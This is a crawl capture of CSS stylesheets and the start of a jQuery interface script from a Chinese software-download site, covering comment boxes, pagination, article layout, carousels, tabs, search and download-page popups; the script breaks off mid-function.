.listNav .bd a:nth-child(2n) {
	float: left;
	width: 49%;
	height: 32px;
	line-height: 32px;
	background: #f2f2f2;
	text-align: center;
	color: #565656;
	font-size: 14px;
	margin: 0 0 10px 0;
	cursor: pointer;
}
.listNav .bd a:hover {
	background: #358ff0;
	color: #fff;
}
.listNav .bd .current {
	background: #358ff0;
	color: #fff;
}
/*评论------------*/
.gbko {
	padding-left: 3%
}
.mt1 {
	background-color: #fff;
	overflow: hidden;
	width: 100%
}
.mt1 .tbox {
	width: 100%;
	padding-top: 2%
}
.posttitle {
	height: 22px;
	line-height: 22px;
	font-size: 18px;
	font-weight: normal;
	border-left: 3px solid #3169b0;
	padding-left: 8px;
	margin: 8px 0px 12px 0;
}
.posttitle strong {
	color: #3169b0;
	font-weight: normal;
}
.decmt-box2 {
	width: 98%;
	padding: 6px 10px 6px 0;
	margin: 0px auto;
	overflow: hidden;
	clear: both;
}
.decmt-box2 span.fr {
	float: right;
}
.decmt-box2 span.title {
	float: left;
	width: 80%;
	line-height: 20px;
	padding: 0
}
.decmt-box2 ul {
}
.decmt-box2 ul li {
	width: 100%;
	border-bottom: 1px dashed #ccc;
	padding-bottom: 10px;
	overflow: hidden;
}
.decmt-box2 ul li a.plpic {
	float: left;
	width: 47px;
	height: 47px;
	margin-right: 5px;
	overflow: hidden;
}
.decmt-box2 ul li a.plpic img {
	width: 42px;
	height: 42px;
	padding: 2px;
	border: 1px solid #DFD9B9;
	border-radius: 50%;
	-webkit-transition: .4s;
	-webkit-transition: -webkit-transform .4s ease-out;
	transition: transform .4s ease-out;
	-moz-transition: -moz-transform .4s ease-out;
}
.decmt-box2 ul li a.plpic img:hover {
	transform: rotateZ(60deg);
	-webkit-transform: rotateZ(60deg);
	-moz-transform: rotateZ(60deg)
}
.decmt-box2 ul li p {
	float: left;
	width: 630px;
	line-height: 22px;
}
.decmt-box2 .comment_act {
	float: left;
	width: 80%;
	line-height: 20px;
	color: #aeaeae;
}
.decmt-box2 .comment_act a {
	color: #aeaeae;
}
.decmt-box {
	width: 98%;
	padding: 6px 5px;
	margin: 0px auto;
	overflow: hidden;
	clear: both;
}
.decmt-box span.fr {
	float: right;
}
.decmt-box span.title {
	float: left;
	line-height: 20px;
	width: 600px;
}
.decmt-box ul {
}
.decmt-box ul li {
	width: 100%;
	border-bottom: 1px dashed #ccc;
	padding-bottom: 10px;
	overflow: hidden;
}
.decmt-box ul li a.plpic {
	float: left;
	width: 40px;
	height: 40px;
	padding: 2px;
	border: 1px solid #DFD9B9;
	background: #F9FDED;
	margin-right: 5px;
	overflow: hidden;
}
.decmt-box ul li p {
	float: left;
	width: 630px;
	line-height: 22px;
}
.decmt-box .comment_act {
	float: left;
	width: 630px;
	line-height: 20px;
	color: #aeaeae;
}
.decmt-box .comment_act a {
	color: #aeaeae;
}
.decmt-box1 {
	width: 98%;
	padding: 6px 5px;
	margin: 0px auto;
	overflow: hidden;
	clear: both;
}
.decmt-box1 span.fr {
	float: right;
}
.decmt-box1 span.title {
	float: left;
	line-height: 20px;
	width: 600px;
}
.decmt-box1 ul {
}
.decmt-box1 ul li {
	width: 100%;
	border-bottom: 1px dashed #ccc;
	padding: 10px 0;
	overflow: hidden;
}
.decmt-box1 ul li a.plpic {
	float: left;
	width: 40px;
	height: 40px;
	padding: 2px;
	border: 1px solid #DFD9B9;
	background: #F9FDED;
	margin-right: 5px;
	overflow: hidden;
}
.decmt-box1 ul li p {
	float: left;
	width: 880px;
	line-height: 22px;
}
.decmt-box1 .comment_act {
	float: left;
	width: 880px;
	line-height: 20px;
	color: #aeaeae;
}
.decmt-box1 .comment_act a {
	color: #aeaeae;
}
.dede_comment .decmt-box .decmt-title {
	line-height: 19px;
	color: #999;
	font-family: Tahoma;
}
.dede_comment .decmt-box .decmt-title span {
	margin-right: 2px;
	vertical-align: middle;
}
.dede_comment .decmt-box .decmt-title .moodico {
	height: 18px;
	width: 18px;
	display: inline-block;
}
.dede_comment .decmt-box .decmt-title .username {
	color: #669;
}
.dede_comment .decmt-box .decmt-title .username a {
	color: #669;
}
.dede_comment .decmt-box .decmt-title .username a:hover {
	text-decoration: none;
	color: #690;
}
.dede_comment .decmt-box .decmt-title .ip {
	color: #669;
	font-size: 11px;
}
.dede_comment .decmt-box .decmt-title .date {
	color: #555;
	font-size: 11px;
}
.dede_comment .decmt-box .decmt-act {
	float: right;
	margin-top: -18px;
	padding-right: 10px;
	position: relative;
	clear: both;
	color: #999;
}
.dede_comment .decmt-box .decmt-act span {
	margin-right: 7px;
}
.dede_comment .decmt-box .decmt-act span a {
	color: #888;
}
.dede_comment .decmt-box .decmt-content {
	color: #555;
	line-height: 21px;
	clear: both;
	width: 99%;
	margin: 2px auto 0px;
/*background:url(../images/ico-comment-quote.gif) 0px 4px no-repeat;text-indent:18px;*/}
.dede_comment .decmt-box .decmt-content img {
	vertical-align: middle;
}
.decmt-box, .decmt-content .decmt-box, .dede_comment .decmt-box .decmt-box {
	background: #FFE;
	border: 1px solid #CCC;
	margin: 6px auto;
}
.dede_comment .decmt-box .decmt-box .decmt-title {
	text-indent: 4px;
}
.dede_comment .decmt-box .decmt-box .decmt-content {
	color: #555;
}
.nocomment {
	padding: 10px;
	color: #666;
}
.dede_comment_post {
	padding: 5px 0;
}
.dcmp-content {
	padding-top: 8px;
}
.dcmp-content textarea {
	width: 97%;
	height: 120px;
	display: block;
	border: 1px solid #dedede;
	padding: 4px 8px;
	line-height: 24px;
	color: #666;
}
.dcmp-content1 {/*width:700px;*/
	padding-top: 8px;
}
.dcmp-content1 textarea {
	height: 100px;
	width: 700px;
	float: left;
}
.dcmp-post {
	overflow: hidden;
	clear: both;
	color: #444;
	padding: 5px 0 10px 0;
}
.dcmp-post .dcmp-userinfo {
	float: left;
	margin-right: 6px;
	width: 100%
}
.dcmp-post .dcmp-userinfo .yzm {
	height: 30px;
	line-height: 30px;
}
.dcmp-post .dcmp-userinfo input {
	height: 25px;
	padding-right: 0px;
	border: 1px solid #dedede;
}
.dcmp-post .dcmp-userinfo input, .dcmp-post .dcmp-userinfo img {
	vertical-align: middle;
	margin: 5px;
	display: inline-block
}
.dcmp-post .dcmp-submit {
	float: left;
	padding-top: 6px;
	width: 100%
}
.dcmp-post .dcmp-submit input, .dcmp-post .dcmp-submit button {
	vertical-align: middle;
}
.dcmp-post .dcmp-submit button {
	background-image: none;
	height: 40px;
	width: 145px;
	background-color: #DE0723;
	font-size: 15px;
	color: #fff;
	text-align: center;
	line-height: 40px;
	float: left;
	border: 0px;
	margin: 15px 15px 0px 0px;
	cursor: pointer;
	border-radius: 2px;
}
.dcmp-post .dcmp-submit .comment-sm {
	height: 45px;
	line-height: 45px;
	width: 400px;
	display: block;
	float: left;
	overflow: hidden;
	color: #333;
	margin-top: 15px;
}
.pagebar { padding:20px; overflow:hidden; clear:both}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 8px 10px;
  margin: 0 2px;
  border-radius: 3px; line-height:100%
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #333;
  border: 1px solid #333;
}
.pagination a.page-num-current {
  color: #fff;
  background: #333;
  border: 1px solid #333;
}
.pagination .st{ font-family:宋体}
.text-secondary{ text-align:center; padding:20px 0}

--- FILE ---
content_type: text/css
request_url: https://bjzkyk.com/style/css/article.css
body_size: 2849
content:
.clear {
	display: block;
	clear: both;
	height: 0;
	overflow: hidden;
}
.w100 {
	width: 100%;
	position: relative;
	margin: 0 auto;
	overflow: hidden;
}
.artlist {
	background: #fafafa;
	padding: 20px 0;
}
.container {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
}
.pos {
	padding: 15px 0;
}
.pos a {
	color: #333;
	font-size: 15px;
}
.pos a:hover {
	color: #358ff0;
}
.main_l {
	float: left;
	width: 800px;
	padding-left: 15px;
	background-color: #fff;
	padding-right: 15px;
}
.artItemList {
	width: 100%;
	padding: 0 0 10px 0;
	overflow: hidden;
	border-bottom: 0;
	position: relative;
}
.artItemList .artItem {
	width: 100%;
	padding: 25px 0;
	border-bottom: 1px solid #E6E6E6;
	overflow: hidden;
	clear: both;
	position: relative;
}
.artItemList .artItem:nth-last-child(1) {
	border-bottom: 0;
}
.artItemList .artItem .itemTit {
	float: right;
	width: 68%;
	padding-right: 2%;
	overflow: hidden;
}
.artItemList .artItem .itemTit h4 {
	display: block;
	font-size: 18px;
	height: 32px;
	overflow: hidden;
}
.artItemList .artItem .itemTit h4 a {
	color: #545454;
}
.artItemList .artItem .itemTit h4 a:hover {
	color: #358ff0;
}
.artItemList .artItem .itemTit .pcInfo {
	color: #999;
}
.artItemList .artItem .itemTit .pcInfo .item_intro {
	line-height: 150%;
	padding: 5px 0 10px;
}
.artItemList .artItem .itemTit .pcInfo .item_date {
	float: left;
	text-indent: 1.6em;
	margin-right: 30px;
	background: url(../images/bgsmallitem.png) no-repeat left 0;
}
.artItemList .artItem .itemTit .pcInfo .item_tag {
	float: left;
	text-indent: 2em;
	background: url(../images/bgsmallitem.png) no-repeat left -20px;
}
.artItemList .artItem .itemTit .pcInfo .item_tag a {
	margin-right: 10px;
	color: #999;
}
.artItemList .artItem .itemPic {
	width: 100%;
	background-color: #fff;
	line-height: 100%;
	overflow: hidden;
}
.artItemList .artItem .itemPic {
	float: left;
	width: 30%;
}
.artItemList .artItem .itemPic img {
	width: 195px;
	height: 135px;
	padding: 0 10px
}
.artItemList .artItem .itemPic .titPic {
	display: block;
}
.side_r {
	float: right;
	width: 320px;
	padding: 0 10px 20px 10px;
	background-color: #fff;
}
.side_r .listArt {
	margin-top: 0;
	padding: 0;
	overflow: hidden
}
.side_r .listArt dl {
	width: 100%;
	padding: 10px 0;
	margin: 0 auto;
	border: none;
}
.side_r .listArt dl dd {
	padding: 15px;
	padding-bottom: 0px;
	padding-top: 0px;
}
.side_r .listArt dl dd li {
	height: 38px;
	line-height: 38px;
}
.listArt {
	padding: 30px 0;
	background-color: #fafafa;
}
.listArt dl {
	float: left;
	width: 30.5%;
	padding: 15px 1%;
	background-color: #fff;
	margin-bottom: 15px;
}
.listArt dl.mc5 {
	margin: 0 1%;
}
/*.listArt dl:nth-last-child(3),
.listArt dl:nth-last-child(2),
.listArt dl:nth-last-child(1){margin-bottom:20px;}*/
.listArt dl dt {
	width: 92%;
	padding: 0 4%;
	height: 42px;
	line-height: 42px;
	color: #fff;
	margin: 10px 0;
	background-color: #358ff0;
	text-align: left;
	overflow: hidden;
}
.listArt dl dt h3 {
	font-size: 20px;
	color: #fff;
	font-weight: normal;
	text-transform: capitalize;
}
.listArt dl dt i {
	border-left: 5px solid #358ff0;
	height: 20px;
	display: block;
	position: absolute;
	top: 8px;
}
.listArt dl dt span {
	float: right;
}
.listArt dl dt span a {
	font-size: 14px;
	color: #fff;
}
.listArt dl dd li {
	width: 100%;
	height: 40px;
	line-height: 40px;
	overflow: hidden;
	clear: both;
	display: block;
}
.listArt dl dd li a {
	font-size: 15px;
	color: #545454;
	overflow: hidden;
	width: 100%;
	display: inline-block;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.listArt dl dd li a:before {
	content: '';
	display: inline-block;
	width: 4px;
	height: 4px;
	border-radius: 50%;
	background-color: #999;
	margin-right: 8px;
	margin-bottom: 3px;
}
.listArt dl dd li span {
	color: #999;
	float: right;
	font-size: 13px;
}
.listArt dl dd li:nth-last-child(1) {
	border-bottom: 0;
}
.listArt dl dd li:hover a, .listArt dl dd li:hover span {
	color: #358ff0;
}
.listArt dl dd li:hover a:before {
	background-color: #358ff0;
}
/*列表分页*/
.pages {
	clear: both;
	margin: 30px auto 20px auto;
	overflow: hidden;
	text-align: center;
	font-size: 14px
}
.pages ul li {
	display: inline-block;
	border: 1px solid #eee;
	padding: 5px 15px;
	margin: 0 1px;
	line-height: 24px;
	background: #f5f5f5;
	color: #999
}
.pages ul li:hover {
	background: #358ff0;
	color: #fff;
	border: 1px solid #358ff0
}
.pages ul li:hover a {
	color: #fff;
}
.pages ul li.thisclass {
	display: inline-block;
	border: 1px solid #358ff0;
	padding: 5px 15px;
	margin: 0 1px;
	background: #358ff0;
	color: #fff;
}
.pages ul li.thisclass a {
	color: #fff;
}
.pages ul li a {
	display: block;
	color: #999
}
.pages ul li a:hover {
	color: #fff;
}
.artpage {
	width: 100%;
	background: #fff;
	min-height: 600px;/*margin-bottom:20px;*/
}
.artinfo {
	width: 100%;
	padding-bottom: 10px;
	border-bottom: #999 1px dashed
}
.artinfo dt {
	padding: 10px 0;
	overflow: hidden;
}
.artinfo dt h1 {
	font-size: 26px;
	font-weight: normal;
	color: #545454
}
.artinfo dd {
	font-size: 15px;
	color: #888;
	overflow: hidden;
}
.artintro {
	padding: 10px;
	background-color: #FAE6E8;
	font-size: 15px;
	color: #CA0E1D;
	border: 1px solid #CA0E1D;
	margin: 20px auto;
}
.artintro h2 {
	padding: 30px;
	background-color: #FAE6E8;
	font-size: 15px;
	color: #CA0E1D;
	border: 1px solid #CA0E1D;
	margin: 20px auto;
}
.artcontent {
	width: 100%;
	padding: 20px 0 20px 0;
	line-height: 150%;
	font-size: 15px;
	color: #545454;
	position: relative;
	overflow: hidden
}
.artcontent img {
	max-width: 680px!important;
	height: auto;
	text-indent: 0em!important;
	margin: 5px auto;
}
.artcontent p {
	display: block;
	clear: both;
	margin-bottom: 10px;
}
.artcontent a {
	color: #31BCE7;
}
.artcontent .tags {
	color: #999;
	margin-top: 20px;
	height: 26px;
	line-height: 26px;
	overflow: hidden;
}
.artcontent .tags a {
	margin: 0 5px;
}
.aboutpage {
	width: 80%;
	margin: 0 auto;
	padding: 30px 10% 0;
}
.aboutpage .artcontent {
	padding: 0;
	line-height: 180%;
}
.aboutpage .artcontent h1 {
	font-size: 26px;
	font-weight: normal;
	color: #545454
}
.art_next {
	width: 100%;
	padding: 15px 0;
	height: 45px;
	line-height: 45px;
	overflow: hidden;
	clear: both;
	border-top: 1px solid #ddd;
}
.art_next span {
	width: 47.5%;
	height: 45px;
	line-height: 45px;
	color: #999;
}
.art_next span.next {
	float: left;
	text-align: left;
}
.art_next span.pre {
	float: right;
	text-align: right;
}
.art_next a {
	color: #333;
}
.art_down {
	width: 100%;
	padding: 40px 0;
	overflow: hidden;
	clear: both;
	border-top: 1px solid #ddd;
	text-align: center;
}
.art_down a {
	width: 183px;
	height: 60px;
	line-height: 60px;
	border-radius: 4px;
	color: #fff;
	font-size: 22px;
	display: inline-block;
	text-indent: 2em;
	margin: 0 0 20px 20px;
	background: #ccc url(../images/icondown_bg.png) no-repeat 15px 12px;
	overflow: hidden;
}
.art_down a.d1 {
	background-color: #89C60F;
}
.art_down a.d2 {
	background-color: #14BB8F;
	background-position: 15px -60px;
}
.art_down a.d3 {
	background-color: #06BECA;
}
.art_down a:hover {
	background-color: #0079E2;
}
.art_like {
	width: 100%;
	margin: 20px 0;
	overflow: hidden;
	position: relative;
}
.art_like .like_l {
	width: 47.5%;
	float: left;
}
.art_like .like_r {
	width: 47.5%;
	float: right;
}
.art_like h3 {
	width: 100%;
	font-size: 20px;
	margin-bottom: 6px;
	color: #395169;
	overflow: hidden;
	position: relative;
}
.art_like ul {
	width: 98%;
	overflow: hidden;
}
.art_like ul li {
	display: block;
	height: 33px;
	line-height: 33px;
	overflow: hidden;
}
.art_like ul li span {
	float: right;
	font-size: 12px;
	color: #999
}
.art_like ul li a {
	color: #555;
	font-size: 14px;
}
.art_like ul li a:hover {
	color: #31BCE7;
	text-decoration: none;
}
.AD_342 {
	width: 342px;
	overflow: hidden;
}
.mb20 {
	margin-bottom: 20px;
}
.artcontent h3 {
	border-bottom: 1px dashed #d1d1d1;
	padding: 2px 0 5px 25px;
	font-weight: 900 !important;
	text-indent: -2em;
	color: #358ff0;
	background: url(../images/x_t_01.png) no-repeat 0 -631px;
	font-size: 16px;
}
.down a {
	display: block;
	background-color: #358ff0;
	width: 99px;
	line-height: 36px;
	font-size: 14px;
	color: #fff;
	text-align: center;
	letter-spacing: 1px;
	overflow: hidden;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	float: right;
}
.down a:hover {
	background-color: #1162b8;
}
/*相关推荐*/
.xgcomm {
	width: 100%;
	overflow: hidden;
}
.c-hd {
	height: 44px;
	line-height: 44px;
	border-bottom: 2px solid #ddd;
	position: relative;
}
.c-hd h3 {
	float: left;
	height: 46px;
	background: #fff;
	margin-bottom: -2px;
	position: relative;
	background: url(../images/tab_line.gif) no-repeat center bottom;
}
.c-hd h3 span {
	display: block;
	float: left;
	height: 43px;
	font-size: 20px;
	font-weight: 700;
	padding: 0 10px;
}
.c-hd h3 em {
	color: #358ff0;
	font-weight: 700;
}
.xgcomm ul li {
	width: 100%;
	display: block;
	position: relative;/*margin: 5px auto;*/
}
.xgcomm ul .item-inner {
	position: relative;
	display: block;
	padding: 10px 0;
	border-top: 1px solid #e8e8e8;
}
.xgcomm ul .item-inner .rbox {
	position: relative;
	overflow: hidden;
	height: 102px;
	padding-left: 12px;
}
.xgcomm ul .item-inner .rbox .rbox-inner {
	display: inline-block;
	width: 100%;
	vertical-align: middle;
}
.xgcomm ul .item-inner .rbox .rbox-inner p {
	display: block;
	font-size: 16px;
	color: #000042;
	line-height: 1.3;
	margin-bottom: 4px;
	font-weight: 700;
	margin-top: 10px;
}
.xgcomm ul .item-inner .rbox .rbox-inner .item-info {
	display: block;
	font-size: 12px;
	color: #999;
	height: 18px;
	line-height: 18px;
	margin-top: 15px;
}
.xgcomm ul .item-inner .rbox .rbox-inner .item-info a {
	border: 1px solid #2a90d7;
	padding: 3px 5px;
	color: #2a90d7;
	margin-right: 3px;
}
.xgcomm ul .item-inner .rbox .rbox-inner .item-info .js {
	line-height: 20px;
	max-height: 40px;
	float: left;
	width: 480px;
	margin-top: -2px;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
}
.xgcomm ul .img-wrap {
	position: relative;
	cursor: pointer;
	display: block;
	width: 120px;
	height: 90px;
	border: 1px solid #e8e8e8;
	background: #e8e8e8;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	overflow: hidden;
	float: left;
}
.xgcomm ul .img-wrap>img {
	width: 100%;
	height: 100%;
	padding: 0
}
.xgcomm ul .img-wrap>img:hover {
	transform: scale(1.1);
	transition: transform 1s;
}
.xgcomm ul .item .lbtn {
	float: left;
	display: inline-block;
	color: #777;
	font-size: 12px;
}
/*栏目导航*/
.listArt .bd {
	width: 342px;
	margin-right: -9px;
	padding-bottom: 2px;
}
.listArt .bd a {
	float: left;
	width: 107px;
	height: 32px;
	line-height: 32px;
	background: #f2f2f2;
	text-align: center;
	color: #565656;
	font-size: 14px;
	margin: 0 10px 10px 0;
	cursor: pointer;
}
.listArt .bd a:nth-child(3n) {
	float: left;
	width: 107px;
	height: 32px;
	line-height: 32px;
	background: #f2f2f2;
	text-align: center;
	color: #565656;
	font-size: 14px;
	margin: 0 0 10px 0;
	cursor: pointer;
}
.listArt .bd a:hover {
	background: #358ff0;
	color: #fff;
}
.listArt .bd .current {
	background: #358ff0;
	color: #fff;
}


--- FILE ---
content_type: application/javascript
request_url: https://bjzkyk.com/style/js/main.js
body_size: 8669
content:
$(function(){
    // 风险提示
    $(".risk_shut").on('click',function (){
        $(".risk").hide()
    })
    // 提取码
    $("#tiquma .item").on('click',function (){
        $("#tiquma .fixed_bg").show();
        $("html").addClass("w_h_100");
    })
    $(".shut_tiquma").on('click',function (){
        $("#tiquma .fixed_bg").hide();
        $("html").removeClass("w_h_100");
    })
    $(".soft-tiquma").on('click',function (){
        $("#tiquma .fixed_bg").show();
        $("html").addClass("w_h_100");
    })
    
    //搜索
    $(".J_selectSearch").on("click", function() {
        $(".J_selectToggle").show();
    })
    $('html,body').click(function(e){
        var $tar = $(e.target);
        if(!$tar.is(".J_selectSearch")){
            $(".J_selectToggle").hide();
        }
    });
    $(".J_cate_item").on("click", function() {
        $(".J_selectSearch").html($(this).text());
        $(".J_selectSearch").attr('rel',$(this).attr('rel'));
    })

    $("#search").click(function(){
        baiduSerach();
    })
    document.onkeydown=function(event){
        var e = event || window.event || arguments.callee.caller.arguments[0];
        if(e && e.keyCode==13){ // 回车键
            baiduSerach();
        }
    }

    //排行榜鼠标经过
    $(".rank-toggle .rank-item").on("mouseover",function () {
        $(this).siblings(".rank-item").removeClass("on");
		$(this).addClass("on");
    })

    //软件详情页排行榜鼠标经过
    $(".soft_side_toggle ").on("mouseover",function () {
        $(this).siblings(".soft_side_toggle ").removeClass("on");
		$(this).addClass("on");
    })

    // 热门软件鼠标经过
    $(".J_hot_m_game .item").on("mouseover",function () {
        $(this).siblings(".item").removeClass("on");
		$(this).addClass("on");
    })

    //go-top
    $(window).scroll(function(){
        var top = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
        if (top > 300) {
            $(".J_gotop").fadeIn("slow");
        }else{
            $(".J_gotop").fadeOut("slow");
        }
    });
     //go-top_new
    $(window).scroll(function(){
        var top = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
        if (top > 300) {
            $(".go_top_new").fadeIn("slow");
        }else{
            $(".go_top_new").fadeOut("slow");
        }
    });
    // 去下载
    $('.go_top_new .go_dl').on('click', function () {
        var dlOffset = $('.m-art-dl').offset().top;
        $("html,body").animate({ scrollTop: dlOffset }, 300);
    })


    $(".J_gotop").click(function () {
        $("html,body").animate({ scrollTop:0 }, 300);
    });
    var $qrcode = $(".m-sidebar .qrcode");
    var qrcodeTimer = setTimeout(hideQRcode,5000);
    $(".m-sidebar .pub").hover(function () {
        clearTimeout(qrcodeTimer);
        showQRcode();
    },function () {
        hideQRcode();
    })
    function showQRcode() {
        $qrcode.stop().animate({width: "200px", height: "274px", right: "72px", top: "0px" }, 300);
    }
    function hideQRcode() {
        $qrcode.stop().animate({width: "10px", height: "10px", right: "60px", top: "25px" }, 300);
    }


    // var wxTimer = setTimeout(showQRcode,5000);
    // $(".sidebar-wx").hover(function(){
    //     clearTimeout(wxTimer);
    //     showWx();
    // },function(){
    //     showQRcode();
    // });
    // function showQRcode(){
    //     $(".show-wx").stop().animate({width: 0}, 500);
    //     $(".m-sidebar .qrcode").stop().show().animate({width: "110px"}, 500);
    // }

    //详情页 顶踩
    // var evalDom = $('.J_eval'),
    //     goodDom = evalDom.find('.eval-good'),
    //     badDom = evalDom.find('.eval-bad'),
    //     goodProg = goodDom.find('.inner'),
    //     badProg = badDom.find('.inner'),
    //     goodCount = goodDom.find('.count'),
    //     badCount = badDom.find('.count');
    // goodProg.css({'width': parseFloat(goodCount.html()) + '%' })
    // badProg.css({'width': parseFloat(badCount.html()) + '%' })

    //首页焦点图
    $(".J_slide_idx").slide({
        mainCell:".bd",
        titCell:".J_slide_tmb",
        effect:"fold",
        easing:"swing",
        autoPlay:true,
        delayTime:1000
    })
    //首页主题切换
    $('.J_slide_theme').slide({
        mainCell:".J_slide_inner",
        prevCell:".J_prev",
        nextCell:".J_next",
        effect:"left",
        easing:"swing",
        autoPlay:true,
        switchLoad:"data-original",
        delayTime:1000
    })
    // 主题内容页轮播
    $(".J_slide_theme_art").slide({
        mainCell:".J_slide_inner",
        prevCell:".J_prev",
        nextCell:".J_next",
		effect:"leftLoop",
		easing:"swing",
        vis: 3,
        scroll: 3,
		autoPlay:true,
        autoPage:true,
		delayTime:1000
	})
    //安卓内容页 屏幕截图
    $(".J_slide_az_art").slide({
        mainCell:".J_slide_inner",
        prevCell:".J_prev",
        nextCell:".J_next",
		effect:"leftLoop",
		easing:"swing",
        vis: 4,
        scroll: 1,
		autoPlay:false,
        autoPage:true
    })

    // 通用轮播 包含控制按钮和指示器
    $(".J_g_slide").slide({
        mainCell:".J_slide_inner",
        titCell:".J_slide_tmb",
        prevCell:".J_prev",
        nextCell:".J_next",
        effect:"left",
        autoPlay:true,
		delayTime: 600
    })

    $(".J_slide_mini").slide({
        mainCell:".J_slide_inner",
        prevCell:".J_prev",
        nextCell:".J_next",
        effect:"left",
        autoPlay:false,
		delayTime: 600
    })
    $(".J_slide_soft").slide({
        mainCell:".J_slide_inner",
        titCell:".J_slide_tmb",
        effect:"left",
        autoPlay:true,
		delayTime: 600
    })

    $(".J_zt_recom").slide({
        mainCell:".inner",
        prevCell:".prev",
        nextCell:".next",
        effect:"left",
        autoPlay:true,
		delayTime: 600
    })

    $(".J_slide_course").slide({
        mainCell:".J_slide_inner",
        titCell:".J_slide_tmb",
        effect:"fold",
        autoPlay:true,
        delayTime: 600
    })
    $(".J_slide_ios_game").slide({
        mainCell:".J_slide_inner",
        prevCell:".J_prev",
        nextCell:".J_next",
        effect:"left",
        autoPlay:true,
        delayTime: 600
    })
    // 电脑配置轮播
    $(".snpz_slide").slide({mainCell:".bd ul",effect:"leftLoop",autoPlay:true,trigger:"click",delayTime:700});



    // 专题侧边栏轮播
    $(".sys_zt_art_fr .focusBox").slide({ titCell: ".num ul", mainCell: ".pic ul", effect: "fold", autoPlay: true, autoPage: "<li></li>"});

    // 系统内容页侧边栏轮播
    $(".sys_side_830 .focusBox").slide({ titCell: ".num ul", mainCell: ".pic ul", effect: "fold", autoPlay: true, autoPage: "<li></li>"});
    
    $(".picScroll-top").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"topLoop",autoPlay:true,scroll:1,vis:3,delayTime:400});
    //安卓内容页 内容高度控制
    $('.J_toggle_az_cont').on('click', function () {
        $(this).prev().toggleClass('show-all');
        $(this).html() == '+查看更多' ? $(this).html('-收起介绍') : $(this).html('+查看更多');
    })

    // 鼠标经过切换选项
    mouseoverTabs($('.J_g_mouseover_tab'), '.J_tab', '.J_tab_cont');
    mouseoverTabs($('.J_mouseover_inner_tab'), '.J_inner_tab', '.J_inner_tab_cont');

    // 安卓首页 头部切换 显示第一行图标
    $('.m-hot-tab-row .m-az-recom:first,.m-mg-tab-row .m-az-recom:first').show();

    // 安卓应用列表页
    $(".J_az_sort_tab .J_tab").on("click",function () {
        $(this).addClass("cur").siblings().removeClass("cur");
        //ajax 调用
    });

    // 苹果应用列表页
    $(".J_ios_sort_tab .J_tab").on("click",function () {
        $(this).addClass("cur").siblings().removeClass("cur");
        //ajax 调用
    });

    // 随机标签
    $('.J_random_tag .tag').each(function () {
        var fontsize = getRandom(14, 22);
        var color = getRandom(1, 7);

        $(this).addClass('f' + fontsize + ' c-' + color);
    });

    // 软件内容页 点击TAB
    $('.J_soft_art_tab .J_tab').on('click', function () {
        $(this).addClass("cur").siblings().removeClass("cur");
        var $cont = $(this).parent().parent().siblings(".J_tab_cont");
        $(this).index() == 0 ? $cont.show() : $cont.hide().eq($(this).index()).show();
    })
    $('.J_soft_exc_tab .J_tab').on('click', function () {
        $(this).addClass("cur").siblings().removeClass("cur");
        $(this).parent().parent().siblings(".J_tab_cont").hide().eq($(this).index()).show();
    })
    $('.J_art_dl_tab .J_tab').on('click', function () {
        $(this).addClass("cur").siblings().removeClass("cur");
        $(this).parent().parent().siblings(".J_tab_cont").find('.J_tab_cont_item').hide().eq($(this).index()).show();
    })

    // 软件内容页点击下载弹出推荐
    $(".m-art-dl .media a.local_download").on("click", function () {
        var time_media= setTimeout(function () {
            $('.J_modal').fadeIn(500);
        }, 1200)    
    });
    $(".J_modal .J_close_modal,.J_modal .J_cover").on("click", function () {
        $('.J_modal').fadeOut(500);
    });



    // 教程首页页码切换
    $('.J_change_course .item').each(function (index) {
        $(this).on('click', function () {
            $(this).addClass("on").siblings('.item').removeClass("on");
            $(this).parent().siblings(".J_tab_cont").children().hide().eq(index).show();
        })
    })
    $('.J_change_course_btn').on('click', function () {
        var idx = 0;
        var $tabItem = $(this).parent().siblings(".J_tab_cont").children();
        $tabItem.each(function (index) {
            if (!$(this).is(':hidden')) {
                idx = index;
            }
        })
        idx++;
        if (idx >= $tabItem.size()) {
            idx = 0;
        }
        $tabItem.hide().eq(idx).show();
        $(this).parent().siblings(".J_change_course").find('.item').removeClass('on').eq(idx).addClass('on');

    })
    // 侧边广告下拉悬浮
    if($('.J_side_fix_top').length > 0){
        //获取要定位元素距离浏览器顶部的距离
        var navH = $(".J_side_fix_top").offset().top;
        //滚动条事件
        $(window).scroll(function(){
            //获取滚动条的滑动距离
            var scroH = $(this).scrollTop();
            //滚动条的滑动距离大于等于定位元素距离浏览器顶部的距离，就固定，反之就不固定
            if(scroH>=navH){
                $(".J_side_fix_top").css({"position":"fixed","top":0,'z-index':888});
            }else if(scroH<navH){
                $(".J_side_fix_top").css({"position":"static"});
            }
        });
    }

    // 软件专题内容页 图片预览
	if (typeof jQuery == "undefined"){
		setTimeout( arguments.callee,200)
	} else {
		jQueryReady(jQuery);// jQuery 加载后执行
	}

    // 软件提交
    $('.J_file_upload').on('click', function () {
        return $(this).prev('input').click();
    })
    $('.J_file_upload_ipt').on('change', function () {
        $(this).next('.J_file_upload').find('.txt').text(extractFilename($(this).val()));
    })

    // $('.J_download').on('click', function () {
    //     var dlOffset = $('.J_dl_area').offset().top;
    //     $("html,body").animate({ scrollTop: dlOffset }, 300);
    // })
    $('.art-detail .btn-dl').on('click', function () {
        var dlOffset = $('.m-art-dl').offset().top;
        $("html,body").animate({ scrollTop: dlOffset }, 300);
    })

    // 新安卓内容页
    $('.J_change_soft').on('click', '.J_change_btn', function () {
        $(this).parents('.J_change_soft').find('.J_change_cont').children().toggle();
    })

    //安卓内容页 内容高度控制
    $('.J_ctrl_az_cont').on('click', function () {
        if ($(this).prev().height() > 740) {
            $(this).toggleClass('toggle').prev().toggleClass('summary');
        }else{
